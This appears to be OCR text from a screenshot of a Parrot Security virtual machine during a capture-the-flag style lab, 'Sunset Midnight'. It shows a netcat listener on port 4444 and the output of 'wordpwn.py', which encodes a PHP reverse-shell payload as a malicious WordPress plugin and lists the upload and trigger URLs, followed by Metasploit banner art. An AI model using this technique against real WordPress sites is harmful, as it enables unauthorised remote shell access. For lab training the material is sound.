 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
SUNSET_ MIDNIGHT Parrot Security web1
Applications Places System Fri Aug 26, 12:04
python wordpwn.py 10.10.10.13 4444 Y - Parrot Terminal
File Edit View Search Terminal Tabs Help
nc -lnvp 4444 - Parrot Terminal python wordpwn.py 10.10.10.13 4444 Y - Parrot Terminal
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1506 (iteration=0)
php/base64 chosen with final size 1506
Payload size: 1506 bytes
[+] Writing files to zip
[+] Cleaning up files
[+] URL to upload the plugin: http://(target)/wp-admin/plugin-install.php?tab=upload
[+] How to trigger the reverse shell :
-> http://(target)/wp-content/plugins/malicious/wetw0rk_maybe.php
-> http://(target)/wp-content/plugins/malicious/QwertyRocks.php
[+] Launching handler
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
(`. ,-,
` `. ,;' /
`. ,'/ .'
`. X /.'
.-;--''--.._` ` (
.' / `
, ` ' Q '
Menu python wordpwn.py 10.... Edit Themes ‹ Midnight ... *Unsaved Document 1 - ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.